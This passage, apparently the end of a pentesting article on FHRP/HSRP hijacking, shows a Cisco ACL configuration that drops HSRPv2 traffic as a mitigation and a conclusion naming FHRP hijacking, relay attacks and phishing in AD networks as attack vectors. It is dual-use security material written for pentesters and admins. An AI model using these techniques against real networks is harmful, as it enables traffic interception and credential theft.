Permit other traffic via IPR1(config)# interface GigabitEthernet0/0 # Enter interface configuration modeR1(config-if)# ip access-group DropHSRPv2 in # Add configured ACL to the interface on IN
info
When you configure ACL, you have to use wildcard masks.
Conclusions
Protocols of the FHRP class make it possible to create a hot standby system for gateways. Such systems are commonly used in cases described in this article. But now you know what can happen to the network if the engineer doesn’t take a proper care of FHRP security.
By the way, FHRP hijacking is a decent alternative to ARP spoofing. AD networks provide plenty of opportunities for relay attacks and information collection; you can deliver phishing attacks and much more. This article brings new attack vectors to pentesters; while for network admins, it presents handy cases that can be used to enhance the security of their networks.